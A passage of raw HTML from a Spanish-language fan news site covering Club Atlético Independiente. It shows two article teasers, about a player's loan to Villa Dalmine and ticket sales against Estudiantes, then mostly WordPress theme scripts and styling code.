                    <a href="https://www.locoxelrojo.com/independiente/category/prestadosrojos/" class="td-post-category">#PrestadosRojos</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/dante-di-rocco/">Dante Di Rocco</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T12:00:52+00:00" >16 enero, 2026</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2026/01/16/zurita-otro-que-se-iria-para-no-volver/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Mauro Zurita tendría un acuerdo verbal con Villa Dalmine para marcharse a préstamo y luego quedar libre de Independiente.

El defensor era uno de los...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/20/venta-de-entradas-vs-estudiantes-8/" rel="bookmark" class="td-image-wrap" title="Venta de entradas vs. Estudiantes"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/estadio-libertadores-de-america-2025-150x150.jpg" alt="estadio-libertadores-de-america-2025" title="Venta de entradas vs. Estudiantes"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/20/venta-de-entradas-vs-estudiantes-8/" rel="bookmark" title="Venta de entradas vs. Estudiantes">Venta de entradas vs. Estudiantes</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/venta-de-entradas/" class="td-post-category">Venta de Entradas</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/admin/">Pablo Bufi</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T17:46:32+00:00" >20 enero, 2026</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2026/01/20/venta-de-entradas-vs-estudiantes-8/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Todo lo que tenés que saber sobre la venta de entradas para recibir a Estudiantes, por la fecha 1 del Torneo Apertura.

Este miércoles a...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.locoxelrojo.com/independiente/"><img class="td-retina-data" src="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-mobile.png" data-retina="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-mobile.png" alt="" title="" width="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div>LocoXelRojo es un medio partidario que cubre la actualidad del Club Atlético Independiente los 365 días del año. En LocoXelRojo.com te acercamos la mejor información, fotos, videos HD y todo lo que quieras sobre el Rey de Copas. 
¡Con la misma pasión, siguiendo a Independiente!</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LocoXelRojoWeb/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/locoxelrojoweb" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/locoxelrojoweb" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/locoxelrojoweb" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2016 LocoXelRojo.com | Todos los derechos reservados                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7 (rara)
        Deploy mode: deploy
        Speed booster: v4.5

        uid: 697293cad974b
    -->

    <script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7' id='td-site-min-js'></script>
<script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.6' id='page-links-to-js'></script>

<!-- JS generated by theme -->

<script>
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/09/fondo-lxr.jpg\'>' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://locoxelrojo.com/independiente/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://locoxelrojo.com/independiente/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<!-- Header style compiled by theme -->

<style>
    

.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ed1c24;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #ed1c24 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #ed1c24 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ed1c24;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ed1c24 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #ed1c24;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ed1c24 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ed1c24;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ed1c24 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ed1c24 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ed1c24;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ed1c24 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ed1c24;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ed1c24;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(237, 28, 36, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #ed1c24;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ed1c24 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #ed1c24;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #ed1c24 transparent transparent transparent;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ed1c24;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ed1c24;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #2b2b2b;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #2b2b2b;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #2b2b2b;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #2b2b2b !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ed1c24;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #ed1c24;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ed1c24 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #ed1c24;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #ed1c24;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .post .td-post-header .entry-title {
        color: #ed1c24;
    }
    .td_module_15 .entry-title a {
        color: #ed1c24;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #ed1c24;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Open Sans";
	font-size:11px;
	font-style:normal;
	text-transform:uppercase;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        line-height:80px;
	
    }
    
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap #td-header-search-button .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 80px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .header-search-wrap #td-header-search-button .td-icon-search,
        .header-search-wrap #td-header-search-button .td-icon-search:before {
            line-height: 80px;
        }
    }
</style>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_697293cad983f"></textarea>
						<div id="td_live_css_uid_1_697293cad983f" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_697293cad983f');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

